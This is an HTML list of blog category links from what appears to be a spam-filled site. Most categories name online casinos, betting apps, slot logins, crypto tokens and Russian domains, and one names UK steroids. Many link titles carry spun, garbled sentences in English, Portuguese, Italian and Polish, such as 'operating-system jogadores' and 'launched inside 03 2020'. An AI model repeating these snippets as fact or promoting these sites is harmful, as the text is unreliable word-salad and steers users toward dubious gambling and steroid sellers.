	<li class="cat-item cat-item-5166"><a href="http://ihuopin.com/category/t-meriobetcasino-official/" >t.meriobetcasino_official</a> (18)
</li>
	<li class="cat-item cat-item-5168"><a href="http://ihuopin.com/category/t-meselector-official-ru/" >t.meselector_official_ru</a> (18)
</li>
	<li class="cat-item cat-item-5169"><a href="http://ihuopin.com/category/t-meshuffle-official-ru/" >t.meshuffle_official_ru</a> (18)
</li>
	<li class="cat-item cat-item-5163"><a href="http://ihuopin.com/category/t-mesofficial-888starz-ru/" >t.mesofficial_888STARZ_ru</a> (18)
</li>
	<li class="cat-item cat-item-5165"><a href="http://ihuopin.com/category/t-metoppoker-bonuses/" >t.metoppoker_bonuses</a> (12)
</li>
	<li class="cat-item cat-item-5164"><a href="http://ihuopin.com/category/t-metop-kazino-online/" >t.metop_kazino_online</a> (5)
</li>
	<li class="cat-item cat-item-5705"><a href="http://ihuopin.com/category/t2-19264-1/" >T2_19264 (1)</a> (1)
</li>
	<li class="cat-item cat-item-5714"><a href="http://ihuopin.com/category/t3-19264-a/" >T3_19264_a</a> (1)
</li>
	<li class="cat-item cat-item-4906"><a href="http://ihuopin.com/category/tadhana-slot-777-157/" title="-">Tadhana Slot 777 157</a> (1)
</li>
	<li class="cat-item cat-item-3894"><a href="http://ihuopin.com/category/tadhana-slot-777-477/" title="-">Tadhana Slot 777 477</a> (1)
</li>
	<li class="cat-item cat-item-4709"><a href="http://ihuopin.com/category/tadhana-slot-777-download-563/" title="-">Tadhana Slot 777 Download 563</a> (1)
</li>
	<li class="cat-item cat-item-3964"><a href="http://ihuopin.com/category/tadhana-slot-777-download-829/" title="The online cockfighting program gives numerous electronic rooster battles. -">Tadhana Slot 777 Download 829</a> (3)
</li>
	<li class="cat-item cat-item-4653"><a href="http://ihuopin.com/category/tadhana-slot-777-login-518/" title="-">Tadhana Slot 777 Login 518</a> (3)
</li>
	<li class="cat-item cat-item-4146"><a href="http://ihuopin.com/category/tadhana-slot-777-login-548/" title="-">Tadhana Slot 777 Login 548</a> (3)
</li>
	<li class="cat-item cat-item-4683"><a href="http://ihuopin.com/category/tadhana-slot-777-login-download-695/" title="-">Tadhana Slot 777 Login Download 695</a> (3)
</li>
	<li class="cat-item cat-item-4919"><a href="http://ihuopin.com/category/tadhana-slot-777-login-download-740/" title="-">Tadhana Slot 777 Login Download 740</a> (3)
</li>
	<li class="cat-item cat-item-4087"><a href="http://ihuopin.com/category/tadhana-slot-777-login-register-143/" title="-">Tadhana Slot 777 Login Register 143</a> (3)
</li>
	<li class="cat-item cat-item-4144"><a href="http://ihuopin.com/category/tadhana-slot-777-login-register-259/" title="-">Tadhana Slot 777 Login Register 259</a> (3)
</li>
	<li class="cat-item cat-item-4078"><a href="http://ihuopin.com/category/tadhana-slot-777-login-register-472/" title="-">Tadhana Slot 777 Login Register 472</a> (3)
</li>
	<li class="cat-item cat-item-4849"><a href="http://ihuopin.com/category/tadhana-slot-777-login-register-559/" title="-">Tadhana Slot 777 Login Register 559</a> (3)
</li>
	<li class="cat-item cat-item-5025"><a href="http://ihuopin.com/category/tadhana-slot-777-login-register-645/" title="-">Tadhana Slot 777 Login Register 645</a> (3)
</li>
	<li class="cat-item cat-item-4809"><a href="http://ihuopin.com/category/tadhana-slot-777-login-register-66/" title="-">Tadhana Slot 777 Login Register 66</a> (3)
</li>
	<li class="cat-item cat-item-4350"><a href="http://ihuopin.com/category/tadhana-slot-777-login-register-philippines-583/" title="-">Tadhana Slot 777 Login Register Philippines 583</a> (3)
</li>
	<li class="cat-item cat-item-4949"><a href="http://ihuopin.com/category/tadhana-slot-777-real-money-34/" title="-">Tadhana Slot 777 Real Money 34</a> (3)
</li>
	<li class="cat-item cat-item-4095"><a href="http://ihuopin.com/category/tadhana-slot-app-891/" title="-">Tadhana Slot App 891</a> (3)
</li>
	<li class="cat-item cat-item-4237"><a href="http://ihuopin.com/category/tadhana-slot-download-251/" title="-">Tadhana Slot Download 251</a> (3)
</li>
	<li class="cat-item cat-item-1487"><a href="http://ihuopin.com/category/tala-888-167/" title="-">Tala 888 167</a> (3)
</li>
	<li class="cat-item cat-item-407"><a href="http://ihuopin.com/category/tala-888-casino-login-740/" title="-">Tala 888 Casino Login 740</a> (1)
</li>
	<li class="cat-item cat-item-4615"><a href="http://ihuopin.com/category/tala-888-casino-login-894/" title="-">Tala 888 Casino Login 894</a> (3)
</li>
	<li class="cat-item cat-item-3051"><a href="http://ihuopin.com/category/tala-888-casino-register-590/" title="-">Tala 888 Casino Register 590</a> (2)
</li>
	<li class="cat-item cat-item-724"><a href="http://ihuopin.com/category/tala888-app-235/" title="-">Tala888 App 235</a> (1)
</li>
	<li class="cat-item cat-item-4278"><a href="http://ihuopin.com/category/tala888-app-download-268/" title="-">Tala888 App Download 268</a> (1)
</li>
	<li class="cat-item cat-item-4136"><a href="http://ihuopin.com/category/tala888-app-download-322/" title="-">Tala888 App Download 322</a> (2)
</li>
	<li class="cat-item cat-item-2367"><a href="http://ihuopin.com/category/tala888-app-download-328/" title="-">Tala888 App Download 328</a> (3)
</li>
	<li class="cat-item cat-item-3321"><a href="http://ihuopin.com/category/tala888-app-download-743/" title="-">Tala888 App Download 743</a> (1)
</li>
	<li class="cat-item cat-item-1838"><a href="http://ihuopin.com/category/tala888-free-100-292/" title="-">Tala888 Free 100 292</a> (3)
</li>
	<li class="cat-item cat-item-500"><a href="http://ihuopin.com/category/tala888-legit-293/" title="-">Tala888 Legit 293</a> (1)
</li>
	<li class="cat-item cat-item-4243"><a href="http://ihuopin.com/category/tala888-legit-330/" title="-">Tala888 Legit 330</a> (2)
</li>
	<li class="cat-item cat-item-4707"><a href="http://ihuopin.com/category/tala888-legit-73/" title="-">Tala888 Legit 73</a> (3)
</li>
	<li class="cat-item cat-item-5016"><a href="http://ihuopin.com/category/tala888-login-963/" title="-">Tala888 Login 963</a> (1)
</li>
	<li class="cat-item cat-item-5182"><a href="http://ihuopin.com/category/taxigubkinskiy-ru-500/" >taxigubkinskiy.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5403"><a href="http://ihuopin.com/category/telefonekran-com-1000/" >telefonekran.com 1000</a> (18)
</li>
	<li class="cat-item cat-item-1186"><a href="http://ihuopin.com/category/tge-meaning-crypto-683/" title="Higher scalability would certainly suggest probably very much lower network over-crowding. -">Tge Meaning Crypto 683</a> (3)
</li>
	<li class="cat-item cat-item-289"><a href="http://ihuopin.com/category/th-slots/" >th-slots</a> (11)
</li>
	<li class="cat-item cat-item-2120"><a href="http://ihuopin.com/category/thai-1xbet-com/" >thai-1xbet.com</a> (7)
</li>
	<li class="cat-item cat-item-201"><a href="http://ihuopin.com/category/the-history-of-the-maya-civilization-2/" >The History of the Maya Civilization</a> (8)
</li>
	<li class="cat-item cat-item-2121"><a href="http://ihuopin.com/category/thecashacademy-org/" >thecashacademy.org</a> (1)
</li>
	<li class="cat-item cat-item-2122"><a href="http://ihuopin.com/category/them-investorideas-com/" >them.investorideas.com</a> (1)
</li>
	<li class="cat-item cat-item-5741"><a href="http://ihuopin.com/category/themeaseacademy-co-uk2/" >themeaseacademy.co.uk2</a> (18)
</li>
	<li class="cat-item cat-item-258"><a href="http://ihuopin.com/category/the-evolution/" >The_Evolution</a> (20)
</li>
	<li class="cat-item cat-item-4596"><a href="http://ihuopin.com/category/tigre-sortudo-logo-555/" title="Se você conseguir alguma combinação de símbolos Spread, também poderá receber 10 giros adicionais. -">Tigre Sortudo Logo 555</a> (3)
</li>
	<li class="cat-item cat-item-2644"><a href="http://ihuopin.com/category/ton-usdt-146/" title="Rather, it’s all about squeezing the Bytes, as bundled transactions’ size. -">Ton Usdt 146</a> (3)
</li>
	<li class="cat-item cat-item-104"><a href="http://ihuopin.com/category/top-online-casino/" title="Top Online Casino">Top Online Casino</a> (10)
</li>
	<li class="cat-item cat-item-105"><a href="http://ihuopin.com/category/toponlinecasino/" title="Top Online Casino">Top Online Casino</a> (1)
</li>
	<li class="cat-item cat-item-5223"><a href="http://ihuopin.com/category/top-reyting-onlayn-kazino-xyz-1/" >top-reyting-onlayn-kazino.xyz 1</a> (18)
</li>
	<li class="cat-item cat-item-2102"><a href="http://ihuopin.com/category/totalcasino-polska-com/" >totalcasino-polska.com</a> (1)
</li>
	<li class="cat-item cat-item-2106"><a href="http://ihuopin.com/category/tr-betandreas-casino-com/" >tr-betandreas-casino.com</a> (2)
</li>
	<li class="cat-item cat-item-5513"><a href="http://ihuopin.com/category/trading4/" >trading4</a> (9)
</li>
	<li class="cat-item cat-item-2258"><a href="http://ihuopin.com/category/tribal/" >tribal</a> (1)
</li>
	<li class="cat-item cat-item-2046"><a href="http://ihuopin.com/category/triumph-review-com/" >triumph-review.com</a> (2)
</li>
	<li class="cat-item cat-item-2014"><a href="http://ihuopin.com/category/tron-network-13/" title="In Oct 2024, typically the next testnet cycle, Initiation-2, has been launched. -">Tron Network 13</a> (3)
</li>
	<li class="cat-item cat-item-5177"><a href="http://ihuopin.com/category/truckm10-ru-500/" >truckm10.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5715"><a href="http://ihuopin.com/category/trygge-norske-casino/" >trygge-norske-casino</a> (5)
</li>
	<li class="cat-item cat-item-5345"><a href="http://ihuopin.com/category/uaw-chrysler-com-1/" >uaw-chrysler.com 1</a> (18)
</li>
	<li class="cat-item cat-item-5521"><a href="http://ihuopin.com/category/ubsayan24-ru-700/" >ubsayan24.ru 700</a> (18)
</li>
	<li class="cat-item cat-item-11"><a href="http://ihuopin.com/category/ubuntu/" >Ubuntu</a> (2)
</li>
	<li class="cat-item cat-item-4918"><a href="http://ihuopin.com/category/ucategorized/" >Ucategorized</a> (7)
</li>
	<li class="cat-item cat-item-5217"><a href="http://ihuopin.com/category/ugrapromforum-ru-1/" >ugrapromforum.ru 1</a> (18)
</li>
	<li class="cat-item cat-item-299"><a href="http://ihuopin.com/category/uk-steroids-3/" >UK_steroids</a> (1)
</li>
	<li class="cat-item cat-item-5583"><a href="http://ihuopin.com/category/ulola-hr/" >ulola.hr</a> (2)
</li>
	<li class="cat-item cat-item-100"><a href="http://ihuopin.com/category/uncategorized/" >Uncategorized</a> (658)
</li>
	<li class="cat-item cat-item-4864"><a href="http://ihuopin.com/category/uncotegorized/" >Uncotegorized</a> (7)
</li>
	<li class="cat-item cat-item-2628"><a href="http://ihuopin.com/category/usb-org-in/" >usb.org.in</a> (2)
</li>
	<li class="cat-item cat-item-4692"><a href="http://ihuopin.com/category/usdt-bep20-548/" title="Adjust the gas price according to the current network demand to avoid overpaying. -">Usdt Bep20 548</a> (3)
</li>
	<li class="cat-item cat-item-2433"><a href="http://ihuopin.com/category/usdt-erc20-367/" title="You may possess noticed items like 0x50ec05ade e2077fcbc08d878d4aef79c3. -">Usdt Erc20 367</a> (1)
</li>
	<li class="cat-item cat-item-1771"><a href="http://ihuopin.com/category/usdt-to-trx-593/" title="Boost, a great Ethereum Layer-2 solution, launched their TGE on June 26, 2024. -">Usdt To Trx 593</a> (3)
</li>
	<li class="cat-item cat-item-609"><a href="http://ihuopin.com/category/usdt-trc20-852/" title="Blockchain verification implies your own position is usually mathematically provable. -">Usdt Trc20 852</a> (3)
</li>
	<li class="cat-item cat-item-1698"><a href="http://ihuopin.com/category/usdt-trc20-948/" title="Solana, founded by Anatoly Yakovenko, had been launched inside 03 2020. -">Usdt Trc20 948</a> (3)
</li>
	<li class="cat-item cat-item-5183"><a href="http://ihuopin.com/category/utkul-ru-1500/" >utkul.ru 1500</a> (17)
</li>
	<li class="cat-item cat-item-1993"><a href="http://ihuopin.com/category/uuuuuuu/" >UUUUUUU</a> (5)
</li>
	<li class="cat-item cat-item-5427"><a href="http://ihuopin.com/category/vadifinans-com-1000/" >vadifinans.com 1000</a> (13)
</li>
	<li class="cat-item cat-item-3722"><a href="http://ihuopin.com/category/vai-de-bet-apk-720/" title="Os informações básicos necessários incluem nome efectivo, CPF e email válido. -">Vai De Bet Apk 720</a> (3)
</li>
	<li class="cat-item cat-item-3467"><a href="http://ihuopin.com/category/vai-de-bet-apk-800/" title="A segurança é o dos primeiros passos o qual operating-system jogadores têm que analisar. -">Vai De Bet Apk 800</a> (3)
</li>
	<li class="cat-item cat-item-4555"><a href="http://ihuopin.com/category/vai-de-bet-baixar-app-937/" title="A peculiaridade de uma máquina é o qual ela tem diferentes variações de apostas. -">Vai De Bet Baixar App 937</a> (3)
</li>
	<li class="cat-item cat-item-4428"><a href="http://ihuopin.com/category/vai-de-bet-bb-488/" title="O Vai de Bet também oferece 1 aplicativo móvel para dispositivos Android e iOS. -">Vai De Bet Bb 488</a> (3)
</li>
	<li class="cat-item cat-item-2701"><a href="http://ihuopin.com/category/vai-de-bet-casino-970/" title="O anúncio perform novo patrocinador máster do Corinthians veio com 1 blend de otimismo e surpresa. -">Vai De Bet Casino 970</a> (3)
</li>
	<li class="cat-item cat-item-3829"><a href="http://ihuopin.com/category/vai-de-bet-download-607/" title="Aqui estão as respostas pra as perguntas mais buscados que os jogadores já fizeram. -">Vai De Bet Download 607</a> (2)
</li>
	<li class="cat-item cat-item-2030"><a href="http://ihuopin.com/category/vai-de-bete-777/" title="É importante lembrar o qual as apostas esportivas envolvem riscos e que não há garantia de vitória. -">Vai De Bete 777</a> (3)
</li>
	<li class="cat-item cat-item-2685"><a href="http://ihuopin.com/category/vai-de-beth-679/" title="Em resumo, o código promocional VaiDeBet é uma óptima forma de aproveitar ao máximo sua experiência de apostas on-line. -">Vai De Beth 679</a> (3)
</li>
	<li class="cat-item cat-item-4959"><a href="http://ihuopin.com/category/vai-debet-195/" title="Para ele, o bloqueio dieses ‘bets’ irregulares só será garantizado sony ericsson houver sanções. -">Vai Debet 195</a> (3)
</li>
	<li class="cat-item cat-item-3296"><a href="http://ihuopin.com/category/vaidebet-app-302/" title="O web site assim como o aplicativo móvel têm localização completa em português. -">Vaidebet App 302</a> (3)
</li>
	<li class="cat-item cat-item-783"><a href="http://ihuopin.com/category/vaidebet-baixar-144/" title="Além disso, o site tem liçensa e registro afin de proporcionar serviços e games de apostas. -">Vaidebet Baixar 144</a> (1)
</li>
	<li class="cat-item cat-item-3929"><a href="http://ihuopin.com/category/vaidebet-baixar-632/" title="A seção dedicada de roleta da voie la cual o jogador descubra alguma ampla seleção de jogos carry out modelo. -">Vaidebet Baixar 632</a> (3)
</li>
	<li class="cat-item cat-item-1804"><a href="http://ihuopin.com/category/varnozdravje-si/" >varnozdravje.si</a> (2)
</li>
	<li class="cat-item cat-item-1622"><a href="http://ihuopin.com/category/vavada-latvia-casin/" >vavada-latvia.casin</a> (2)
</li>
	<li class="cat-item cat-item-1623"><a href="http://ihuopin.com/category/vavada-slot-com/" >vavada-slot.com</a> (1)
</li>
	<li class="cat-item cat-item-1687"><a href="http://ihuopin.com/category/vavadabetkz-com/" >vavadabetkz.com</a> (1)
</li>
	<li class="cat-item cat-item-3406"><a href="http://ihuopin.com/category/vegas-11-563/" title="twenty five fascinating Adjustment Event-based changes simply by Alessander Demyanov. -">Vegas 11 563</a> (3)
</li>
	<li class="cat-item cat-item-4354"><a href="http://ihuopin.com/category/vegas-vulkan-677/" title="Jeśli dzierżysz zmartwienia wraz z logowaniem, połącz się spośród obsługą klienta. -">Vegas Vulkan 677</a> (3)
</li>
	<li class="cat-item cat-item-2303"><a href="http://ihuopin.com/category/vegas11-app-149/" title="Purchase or offer loose diamonds, consign or commission a custom-made jewelry item. -">Vegas11 App 149</a> (3)
</li>
	<li class="cat-item cat-item-307"><a href="http://ihuopin.com/category/vegas11-app-273/" title="25 exciting Adjusting Event-based transitions by Alessander Demyanov. -">Vegas11 App 273</a> (1)
</li>
	<li class="cat-item cat-item-1003"><a href="http://ihuopin.com/category/vegas11-login-973/" title="-">Vegas11 Login 973</a> (1)
</li>
	<li class="cat-item cat-item-2961"><a href="http://ihuopin.com/category/vegas11-login-987/" title="-">Vegas11 Login 987</a> (3)
</li>
	<li class="cat-item cat-item-4913"><a href="http://ihuopin.com/category/vegasino-app-666/" title="Ho specialmente stimato la professionalità dei dealer e la qualità dello streaming, che rendono l’esperienza immersiva e realistica. -">Vegasino App 666</a> (1)
</li>
	<li class="cat-item cat-item-3314"><a href="http://ihuopin.com/category/vegasino-app-708/" title="Il team di supporto è multilingue, offrendo assistenza costruiti in inglese, tedesco, francese, finlandese e norvegese. -">Vegasino App 708</a> (3)
</li>
	<li class="cat-item cat-item-3843"><a href="http://ihuopin.com/category/vegasino-app-956/" title="Il payout medio delle slot machine dei casinò on line si aggira tra il 90% ed il 95%. -">Vegasino App 956</a> (2)
</li>
	<li class="cat-item cat-item-3195"><a href="http://ihuopin.com/category/vegasino-bonus-131/" title="La sezione del casinò live presenta giochi mediante croupier dal vivo forniti da Live188, SA Gaming e Vivo Gaming. -">Vegasino Bonus 131</a> (2)
</li>
	<li class="cat-item cat-item-3556"><a href="http://ihuopin.com/category/vegasino-bonus-645/" title="Il programma VIP vittoria Vegasino è considerato per dare un trattamento esclusivo ai giocatori più fedeli. -">Vegasino Bonus 645</a> (1)
</li>
	<li class="cat-item cat-item-3440"><a href="http://ihuopin.com/category/vegasino-casino-327/" title="La sala giochi del casinò presenta 6.000 slot machine e giochi da tavolo. -">Vegasino Casino 327</a> (3)
</li>
	<li class="cat-item cat-item-3348"><a href="http://ihuopin.com/category/vegasino-casino-416/" title="Ove i depositi avvengono tutti immediati, la rapidità dei prelievi dipende dal circuito usato. -">Vegasino Casino 416</a> (3)
</li>
	<li class="cat-item cat-item-3804"><a href="http://ihuopin.com/category/vegasino-italia-166/" title="All’interno del casinò, potrai visualizzare qualsivoglia i provider disponibili grazie ai filtri messi usabile dall’operatore. -">Vegasino Italia 166</a> (1)
</li>
	<li class="cat-item cat-item-3789"><a href="http://ihuopin.com/category/vegasino-italia-176/" title="Il team successo sevizio clienti spiega della penisola e può rispondere molto rapidamente. -">Vegasino Italia 176</a> (1)
</li>
	<li class="cat-item cat-item-5018"><a href="http://ihuopin.com/category/vegasino-italia-252/" title="Nel menu degli sport, è probabile filtrare i risultati selezionando la cronologia degli eventi. -">Vegasino Italia 252</a> (1)
</li>
	<li class="cat-item cat-item-2404"><a href="http://ihuopin.com/category/vegasino-online-453/" title="Nel menu degli sport, è possibile filtrare i risultati selezionando la cronologia degli eventi. -">Vegasino Online 453</a> (2)
</li>
	<li class="cat-item cat-item-436"><a href="http://ihuopin.com/category/vegasino-online-789/" title="L&#039;aiuto clienti di Vegasino è disponibile 24/7 mezzo chat dal vivo e email. -">Vegasino Online 789</a> (1)
</li>
	<li class="cat-item cat-item-3785"><a href="http://ihuopin.com/category/vegasino-promo-code-716/" title="La serie è nata da sviluppatori successo programma principale esponente, il quale garantisce un’elevata qualità. -">Vegasino Promo Code 716</a> (2)
</li>
	<li class="cat-item cat-item-1795"><a href="http://ihuopin.com/category/vegasino-promo-code-975/" title="È vittoria proprietà e gestito da Rabidi N.V, una società rinomata nel settore dell’iGaming. -">Vegasino Promo Code 975</a> (1)
</li>
	<li class="cat-item cat-item-3180"><a href="http://ihuopin.com/category/vegasino-recensioni-290/" title="Il requisito di puntata è fissato a 35 volte l’importo del bonus e quaranta volte le vincite dai giri gratuiti. -">Vegasino Recensioni 290</a> (3)
</li>
	<li class="cat-item cat-item-173"><a href="http://ihuopin.com/category/verde-casino-hungary/" >verde casino hungary</a> (21)
</li>
	<li class="cat-item cat-item-202"><a href="http://ihuopin.com/category/verde-casino-poland/" >verde casino poland</a> (18)
</li>
	<li class="cat-item cat-item-163"><a href="http://ihuopin.com/category/verde-casino-romania/" >verde casino romania</a> (25)
</li>
	<li class="cat-item cat-item-5654"><a href="http://ihuopin.com/category/verin-tennis-rublogtop-tennisistov-vseh-vremen-i/" >verin-tennis.rublogtop-tennisistov-vseh-vremen-i-narodov 5</a> (5)
</li>
	<li class="cat-item cat-item-1706"><a href="http://ihuopin.com/category/vikscasino-uz-com/" >vikscasino-uz.com</a> (1)
</li>
	<li class="cat-item cat-item-5268"><a href="http://ihuopin.com/category/vildetsad7-ru-500/" >vildetsad7.ru 500</a> (2)
</li>
	<li class="cat-item cat-item-4114"><a href="http://ihuopin.com/category/vip-slot-777-login-960/" title="A toe-tapping soundtrack plays low-key upbeat dance tracks n the background. -">Vip Slot 777 Login 960</a> (3)
</li>
	<li class="cat-item cat-item-5189"><a href="http://ihuopin.com/category/vistenpark-ru/" >vistenpark.ru</a> (1)
</li>
	<li class="cat-item cat-item-5059"><a href="http://ihuopin.com/category/viva-bet-199/" title="Visa, Mastercard, Skrill, Paypal, Neteller, Postepay, Scratch Card, OnShop e Safe Charge. -">Viva Bet 199</a> (3)
</li>
	<li class="cat-item cat-item-4373"><a href="http://ihuopin.com/category/vivabet-bonus-fara-depunere-609/" title="Vivabet risponde pienamente a ciascuno i requisiti di sicurezza imposti dalla normativa italiana. -">Vivabet Bonus Fara Depunere 609</a> (3)
</li>
	<li class="cat-item cat-item-2214"><a href="http://ihuopin.com/category/vivi-azerbaijani-com/" >vivi-azerbaijani.com</a> (1)
</li>
	<li class="cat-item cat-item-2216"><a href="http://ihuopin.com/category/vivi-azerbaycan-com/" >vivi-azerbaycan.com</a> (2)
</li>
	<li class="cat-item cat-item-2388"><a href="http://ihuopin.com/category/vivi-kz-com/" >vivi-kz.com</a> (2)
</li>
	<li class="cat-item cat-item-2136"><a href="http://ihuopin.com/category/vivi-poland-com/" >vivi-poland.com</a> (1)
</li>
	<li class="cat-item cat-item-2423"><a href="http://ihuopin.com/category/vivi-uz-com/" >vivi-uz.com</a> (2)
</li>
	<li class="cat-item cat-item-2421"><a href="http://ihuopin.com/category/vivi-uzbekistan-com/" >vivi-uzbekistan.com</a> (3)
</li>
	<li class="cat-item cat-item-2389"><a href="http://ihuopin.com/category/vivibet-uz-com/" >vivibet-uz.com</a> (3)
</li>
	<li class="cat-item cat-item-2146"><a href="http://ihuopin.com/category/vivicasino-app-com/" >vivicasino-app.com</a> (2)
</li>
	<li class="cat-item cat-item-2382"><a href="http://ihuopin.com/category/vivicasino-kz-com/" >vivicasino-kz.com</a> (2)
</li>
	<li class="cat-item cat-item-1707"><a href="http://ihuopin.com/category/viviecare-com/" >viviecare.com</a> (4)
</li>
	<li class="cat-item cat-item-2140"><a href="http://ihuopin.com/category/vivitr-casino-com/" >vivitr-casino.com</a> (2)
</li>
	<li class="cat-item cat-item-5612"><a href="http://ihuopin.com/category/vodka-casino-vhod-promokod-ru-100/" >vodka-casino-vhod-promokod.ru 100</a> (17)
</li>
	<li class="cat-item cat-item-147"><a href="http://ihuopin.com/category/vovan-casino/" >Vovan Casino</a> (19)
</li>
	<li class="cat-item cat-item-5432"><a href="http://ihuopin.com/category/vsezhivoe-ru2/" >vsezhivoe.ru2</a> (18)
</li>
	<li class="cat-item cat-item-5175"><a href="http://ihuopin.com/category/vueltaasanjuan-org/" >vueltaasanjuan.org</a> (18)
</li>
	<li class="cat-item cat-item-5431"><a href="http://ihuopin.com/category/vulcn-pro-2000/" >vulcn.pro 2000</a> (2)
</li>
	<li class="cat-item cat-item-5430"><a href="http://ihuopin.com/category/vulcn-xyz-2000/" >vulcn.xyz 2000</a> (18)
</li>
	<li class="cat-item cat-item-229"><a href="http://ihuopin.com/category/vulkan-vegas-germany/" >vulkan vegas germany</a> (24)
</li>
	<li class="cat-item cat-item-4726"><a href="http://ihuopin.com/category/vulkan-vegas-kasyno-206/" title="Miłośnicy konsol stołowych mogą zagrać w blackjacka, ruletkę, bakarata i pokera. -">Vulkan Vegas Kasyno 206</a> (3)
</li>
	<li class="cat-item cat-item-4344"><a href="http://ihuopin.com/category/vulkan-vegas-pl-876/" title="Nowi użytkownicy otrzymują szczodrobliwy nadprogram powitalny, który zawiera dopasowanie depozytu i bezpłatne spiny. -">Vulkan Vegas Pl 876</a> (3)
</li>
	<li class="cat-item cat-item-4060"><a href="http://ihuopin.com/category/vulkanvegas-16/" title="Abу grаć w kаsуnіе Vulkаn Vеgаs nа prаwdzіwе złоtówkі і оtrzуmаć kоd prоmоcуjnу przу rеjеstrаcjі, musіsz zаłоżуć nоwе kоntо grаczа nа plаtfоrmіе. -">Vulkanvegas 16</a> (3)
</li>
	<li class="cat-item cat-item-5435"><a href="http://ihuopin.com/category/vulkhan-club-2000/" >vulkhan.club 2000</a> (18)
</li>
	<li class="cat-item cat-item-5433"><a href="http://ihuopin.com/category/vulkn-space-2000/" >vulkn.space 2000</a> (1)
</li>
	<li class="cat-item cat-item-5390"><a href="http://ihuopin.com/category/wamdress-ru-500/" >wamdress.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-4640"><a href="http://ihuopin.com/category/wanabet-app-800/" title="-">Wanabet App 800</a> (1)
</li>
	<li class="cat-item cat-item-5096"><a href="http://ihuopin.com/category/wanabet-apuestas-343/" title="-">Wanabet Apuestas 343</a> (3)
</li>
	<li class="cat-item cat-item-5015"><a href="http://ihuopin.com/category/wanabet-apuestas-776/" title="-">Wanabet Apuestas 776</a> (3)
</li>
	<li class="cat-item cat-item-3950"><a href="http://ihuopin.com/category/wanabet-bono-491/" title="-">Wanabet Bono 491</a> (3)
</li>
	<li class="cat-item cat-item-4420"><a href="http://ihuopin.com/category/wanabet-bono-bienvenida-816/" title="-">Wanabet Bono Bienvenida 816</a> (3)
</li>
	<li class="cat-item cat-item-4880"><a href="http://ihuopin.com/category/wanabet-bono-bienvenida-979/" title="-">Wanabet Bono Bienvenida 979</a> (3)
</li>
	<li class="cat-item cat-item-4736"><a href="http://ihuopin.com/category/wanabet-es-17/" title="-">Wanabet Es 17</a> (3)
</li>
	<li class="cat-item cat-item-4816"><a href="http://ihuopin.com/category/wanabet-movil-505/" title="-">Wanabet Movil 505</a> (3)
</li>
	<li class="cat-item cat-item-5065"><a href="http://ihuopin.com/category/wanabet-promociones-821/" title="-">Wanabet Promociones 821</a> (1)
</li>
	<li class="cat-item cat-item-1096"><a href="http://ihuopin.com/category/wash-service-930/" title="Avedon is one of the best-known American photographers of the 20th century. -">Wash Service 930</a> (1)
</li>
	<li class="cat-item cat-item-1575"><a href="http://ihuopin.com/category/washing-car-service-509/" title="Afterwards, chill out in the spa pool, steam room or sauna and relax those tired muscles. -">Washing Car Service 509</a> (2)
</li>
	<li class="cat-item cat-item-665"><a href="http://ihuopin.com/category/washing-car-service-632/" title="We work with the UK’s best couriers, including Royal Mail, Evri, Parcelforce and more! -">Washing Car Service 632</a> (1)
</li>
	<li class="cat-item cat-item-5739"><a href="http://ihuopin.com/category/watfordathletics-co-uk2/" >watfordathletics.co.uk2</a> (17)
</li>
	<li class="cat-item cat-item-1799"><a href="http://ihuopin.com/category/waynecasino-de/" >waynecasino.de</a> (2)
</li>
	<li class="cat-item cat-item-1148"><a href="http://ihuopin.com/category/what-are-ai-crypto-wallet-115/" title="Obtain through producers such as Journal (Nano S, Nano X) or Trezor. -">What Are Ai Crypto Wallet 115</a> (3)
</li>
	<li class="cat-item cat-item-1774"><a href="http://ihuopin.com/category/what-is-tge-in-crypto-245/" title="Two-factor authentication (2FA) offers a great added level of protection. -">What Is Tge In Crypto 245</a> (1)
</li>
	<li class="cat-item cat-item-1105"><a href="http://ihuopin.com/category/what-is-the-best-crypto-wallet-906/" title="-">What Is The Best Crypto Wallet 906</a> (3)
</li>
	<li class="cat-item cat-item-2671"><a href="http://ihuopin.com/category/wildwild-games-com/" >wildwild-games.com</a> (2)
</li>
	<li class="cat-item cat-item-3917"><a href="http://ihuopin.com/category/wildz-casino-login-395/" title="Rootz platform’s artificial cleverness identifies typically the online games an individual such as. -">Wildz Casino Login 395</a> (3)
</li>
	<li class="cat-item cat-item-5008"><a href="http://ihuopin.com/category/wildz-nz-581/" title="The Particular additions are Interac, CashCode, Zimpler, Suru in inclusion to Paysafecard. -">Wildz Nz 581</a> (3)
</li>
	<li class="cat-item cat-item-4479"><a href="http://ihuopin.com/category/wildz-nz-990/" title="-">Wildz Nz 990</a> (2)
</li>
	<li class="cat-item cat-item-5176"><a href="http://ihuopin.com/category/willwax-ru-500/" >willwax.ru 500</a> (17)
</li>
	<li class="cat-item cat-item-5267"><a href="http://ihuopin.com/category/winetwork-ru-200/" >winetwork.ru 200</a> (18)
</li>
	<li class="cat-item cat-item-2231"><a href="http://ihuopin.com/category/winmatchin-com/" >winmatchin.com</a> (2)
</li>
	<li class="cat-item cat-item-1204"><a href="http://ihuopin.com/category/winspark-50-giri-gratis-118/" title="Il sito è gestito dalla società Jurimae Ltd. che ha la propria sede a Cipro. -">Winspark 50 Giri Gratis 118</a> (1)
</li>
	<li class="cat-item cat-item-2542"><a href="http://ihuopin.com/category/winspark-7-euro-528/" title="L’offerta prevede un WinsPark casinò bonus pari al 100% del il suo primo versamento sul incontro fino per un limite vittoria 200 euro. -">Winspark 7 Euro 528</a> (3)
</li>
	<li class="cat-item cat-item-3551"><a href="http://ihuopin.com/category/winspark-casino-login-744/" title="I bonus sul tuo primo anticipo non sono le uniche offerte speciali quale puoi reperire. -">Winspark Casino Login 744</a> (3)
</li>
	<li class="cat-item cat-item-3435"><a href="http://ihuopin.com/category/winspark-free-spins-656/" title="Alcuni titoli avvengono Lucky Cauldron, Star Fruit, Cash Cruise, Wizard Fortune e Wild Leprechaun. -">Winspark Free Spins 656</a> (3)
</li>
	<li class="cat-item cat-item-1066"><a href="http://ihuopin.com/category/winspark-free-spins-872/" title="Sia che tu preferisca le classiche slot a 3 rulli o le moderne slot video, troverai quello il quale cerchi. -">Winspark Free Spins 872</a> (1)
</li>
	<li class="cat-item cat-item-2646"><a href="http://ihuopin.com/category/winspark-join-403/" title="Il scommettitore brasiliano ha depositato soldi sul suo incontro eppure sembra il quale i fondi sono andati persi. -">Winspark Join 403</a> (3)
</li>
